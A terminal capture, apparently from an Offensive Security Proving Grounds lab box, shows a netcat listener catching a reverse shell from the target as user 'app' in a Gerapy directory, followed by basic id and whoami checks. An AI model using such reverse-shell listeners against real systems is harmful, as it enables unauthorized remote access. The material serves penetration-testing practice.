 jip@jip:~/Offsec/PG/Levram$ nc -lvnp 9090
listening on [any] 9090 ...
connect to [192.168.45.170] from (UNKNOWN) [192.168.124.24] 33446
bash: cannot set terminal process group (845): Inappropriate ioctl for device
bash: no job control in this shell
app@ubuntu:~/gerapy$ id
id
uid=1000(app) gid=1000(app) groups=1000(app)
app@ubuntu:~/gerapy$ whami
whami
Command 'whami' not found, did you mean:
  command 'whoami' from deb coreutils (8.32-4.1ubuntu1)
  command 'wham' from deb wham-align (0.1.5-8)
Try: apt install <deb name>
app@ubuntu:~/gerapy$ whoami
whoami
app
app@ubuntu:~/gerapy$